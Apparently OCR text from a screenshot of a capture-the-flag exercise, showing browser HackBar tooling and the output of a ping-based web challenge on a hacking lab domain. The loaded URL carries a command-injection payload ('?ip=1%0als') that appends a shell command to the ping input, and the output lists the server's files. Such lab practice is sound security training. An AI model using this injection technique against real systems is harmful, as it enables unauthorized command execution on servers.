 PING 1 (0.0.0.1) 56(84) bytes of data.
--- 1 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
index.php
pwnthebox.txt
UUIDUUID
Inspector Console Max HacKBar HackBar Debugger Storage Network Style Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://1239-aedbf982-cffc-4513-9c66-5361824d975f.do-not-trust.hacking.run/?ip=1%0als
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"